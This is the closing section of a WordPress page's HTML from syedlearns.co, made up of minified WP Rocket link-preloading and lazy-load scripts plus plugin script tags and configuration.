<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syedlearns.co/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.5" id="td-site-min-js" defer></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js" defer></script>
<script type="text/javascript" src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js" defer></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1641903628" id="jquery-lazyloadxt-extend-js" defer></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.syedlearns.co/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762732641 -->